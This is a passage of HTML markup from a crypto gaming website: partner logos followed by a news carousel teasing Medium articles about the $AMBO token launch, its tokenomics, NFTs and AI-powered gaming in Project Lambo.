decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></div><section class="flex flex-col items-center py-12 w-full container mx-auto"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Latest News</h2><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transform: translate3d(-1050.67px, 0px, 0px); transition-duration: 0ms; transition-delay: 0ms;"><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="0" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">$AMBO IDO: The next-gen P2E token Launch on Spores Network!</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="$AMBO IDO: The next-gen P2E token Launch on Spores Network! image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_hDE2uiidRgpGEJwDWiHyHw.jpg 640w, 1_hDE2uiidRgpGEJwDWiHyHw-2.jpg 750w, 1_hDE2uiidRgpGEJwDWiHyHw-7.jpg 828w, 1_hDE2uiidRgpGEJwDWiHyHw-6.jpg 1080w, 1_hDE2uiidRgpGEJwDWiHyHw-5.jpg 1200w, 1_hDE2uiidRgpGEJwDWiHyHw-3.jpg 1920w, 1_hDE2uiidRgpGEJwDWiHyHw-4.jpg 2048w, 1_hDE2uiidRgpGEJwDWiHyHw-1.jpg 3840w" src="1_hDE2uiidRgpGEJwDWiHyHw-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Stake your $AMBO tokens to unlock exclusive rewards, level up your gaming experience, and dive into the excitement of NFT upgrades! Plus, with governance rights, YOU shape the future of Sheertopia.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/ambo-ido-the-next-gen-p2e-token-launch-on-spores-network-0d03218e4d33?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto my-12" data-swiper-slide-index="1" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Sheertopia — The Roadmap To The Future</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Sheertopia — The Roadmap To The Future image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_1goMuA_RQIRnY1t4RxMfJQ-3.jpg 640w, 1_1goMuA_RQIRnY1t4RxMfJQ-1.jpg 750w, 1_1goMuA_RQIRnY1t4RxMfJQ-4.jpg 828w, 1_1goMuA_RQIRnY1t4RxMfJQ-5.jpg 1080w, 1_1goMuA_RQIRnY1t4RxMfJQ-7.jpg 1200w, 1_1goMuA_RQIRnY1t4RxMfJQ-6.jpg 1920w, 1_1goMuA_RQIRnY1t4RxMfJQ-2.jpg 2048w, 1_1goMuA_RQIRnY1t4RxMfJQ.jpg 3840w" src="1_1goMuA_RQIRnY1t4RxMfJQ.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Additionally, the roadmap for Sheertopia has been designed considering the technological advancements and a prosperous future for the project, investors, and community members. Today, we will be looking at the milestones achieved and the upcoming launches and developments.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/sheertopia-the-roadmap-to-the-future-bb67f10df9c3?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto my-12" data-swiper-slide-index="2" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Navigating the Token Economy: Insights into $AMBO Tokenomics</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Navigating the Token Economy: Insights into $AMBO Tokenomics image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_6dropgB6vyrW8ibBF0e2ZA-3.jpg 640w, 1_6dropgB6vyrW8ibBF0e2ZA-2.jpg 750w, 1_6dropgB6vyrW8ibBF0e2ZA.jpg 828w, 1_6dropgB6vyrW8ibBF0e2ZA-6.jpg 1080w, 1_6dropgB6vyrW8ibBF0e2ZA-5.jpg 1200w, 1_6dropgB6vyrW8ibBF0e2ZA-4.jpg 1920w, 1_6dropgB6vyrW8ibBF0e2ZA-7.jpg 2048w, 1_6dropgB6vyrW8ibBF0e2ZA-1.jpg 3840w" src="1_6dropgB6vyrW8ibBF0e2ZA-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">The tokenomics of the $AMBO token is aimed at fostering growth and ensuring sustainability within the ecosystem. With the help of strategic advisors and by understanding the market, $AMBO tokenomics are designed to be scalable with the project’s growth. The demand of $AMBO tokens will continue to grow as the popularity of the project continues to grow, ensuring a beneficial future for the token holders. Let’s dive in a little deeper for the $AMBO tokenomics and its use cases within the ecosystem.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/navigating-the-token-economy-insights-into-ambo-tokenomics-4bbfab9756c9?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto my-12" data-swiper-slide-index="3" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_IevgfNWgRaM-1BUNgGDBrg-3.jpg 640w, 1_IevgfNWgRaM-1BUNgGDBrg.jpg 750w, 1_IevgfNWgRaM-1BUNgGDBrg-1.jpg 828w, 1_IevgfNWgRaM-1BUNgGDBrg-7.jpg 1080w, 1_IevgfNWgRaM-1BUNgGDBrg-6.jpg 1200w, 1_IevgfNWgRaM-1BUNgGDBrg-2.jpg 1920w, 1_IevgfNWgRaM-1BUNgGDBrg-5.jpg 2048w, 1_IevgfNWgRaM-1BUNgGDBrg-4.jpg 3840w" src="1_IevgfNWgRaM-1BUNgGDBrg-4.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Project Lambo’s NFTs are its lifeblood. However, a distinctive feature that sets Project Lambo apart is its NFT sharing system. Players not only own in-game assets but can also profit from them through trading and resale. This groundbreaking approach adds a layer of economic dynamism to the gaming world, creating a unique player-driven economy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/discover-the-future-of-ai-powered-gaming-with-ambo-token-from-project-lambo-182db0bc318e?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="4" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo’s N2L: A Game Changer in Promoting NFT Utility</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo’s N2L: A Game Changer in Promoting NFT Utility image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_tcegdRlcuhkmw6m6nbs7LQ-1.jpg 640w, 1_tcegdRlcuhkmw6m6nbs7LQ-7.jpg 750w, 1_tcegdRlcuhkmw6m6nbs7LQ-5.jpg 828w, 1_tcegdRlcuhkmw6m6nbs7LQ-3.jpg 1080w, 1_tcegdRlcuhkmw6m6nbs7LQ.jpg 1200w, 1_tcegdRlcuhkmw6m6nbs7LQ-6.jpg 1920w, 1_tcegdRlcuhkmw6m6nbs7LQ-4.jpg 2048w, 1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg 3840w" src="1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">N2L stands for NFT 2 Life and is an opportunity for brands/project owners to seamlessly integrate their NFTs into the interactive dynamic gaming ecosystem of Project Lambo. Let’s see how N2L is a game changer and promotes NFT&nbsp;utility.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambos-n2l-a-game-changer-in-promoting-nft-utility-cfd0faf4cd9b?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="5" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_8_ftNjp_HqJenG-IN-ThWQ-1.jpg 640w, 1_8_ftNjp_HqJenG-IN-ThWQ-5.jpg 750w, 1_8_ftNjp_HqJenG-IN-ThWQ-4.jpg 828w, 1_8_ftNjp_HqJenG-IN-ThWQ-7.jpg 1080w, 1_8_ftNjp_HqJenG-IN-ThWQ-3.jpg 1200w, 1_8_ftNjp_HqJenG-IN-ThWQ.jpg 1920w, 1_8_ftNjp_HqJenG-IN-ThWQ-2.jpg 2048w, 1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg 3840w" src="1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">This is where Defi gaming or GameFi comes in as a way to earn monetary rewards in the form of crypto tokens while gaming. Defi introduced the concept of Play-to-Earn where gamers can win great rewards with their unique skill sets. This P2E economy further grew to offer Gaming NFTs. In this article, we will take a look at what Gaming NFTs mean and how they are transforming the industry.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/gaming-nfts-learn-all-about-what-they-are-and-how-they-are-transforming-the-gaming-industry-c54bc5d512da?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="6" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_BH0qS-KGKXnu2EWb9Kv1aQ-3.jpg 640w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-2.jpg 750w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-1.jpg 828w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-6.jpg 1080w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-5.jpg 1200w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-4.jpg 1920w, 1_BH0qS-KGKXnu2EWb9Kv1aQ.jpg 2048w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg 3840w" src="1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">At the core of Project Lambo’s allure is its artful deployment of AI, a transformative wizardry that transcends the ordinary. Through intricate algorithms, Project Lambo engineers an odyssey where players encounter a level of personalization and dynamism that catapults them into uncharted territories of gaming&nbsp;ecstasy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambo-transforming-gaming-and-education-for-a-new-era-using-artificial-intelligence-f3b8f5d7dad5?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="7" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_mVThGl3gad0b7_hyPt7HBQ-7.jpg 640w, 1_mVThGl3gad0b7_hyPt7HBQ-3.jpg 750w, 1_mVThGl3gad0b7_hyPt7HBQ-2.jpg 828w, 1_mVThGl3gad0b7_hyPt7HBQ.jpg 1080w, 1_mVThGl3gad0b7_hyPt7HBQ-4.jpg 1200w, 1_mVThGl3gad0b7_hyPt7HBQ-5.jpg 1920w, 1_mVThGl3gad0b7_hyPt7HBQ-1.jpg 2048w, 1_mVThGl3gad0b7_hyPt7HBQ-6.jpg 3840w" src="1_mVThGl3gad0b7_hyPt7HBQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" 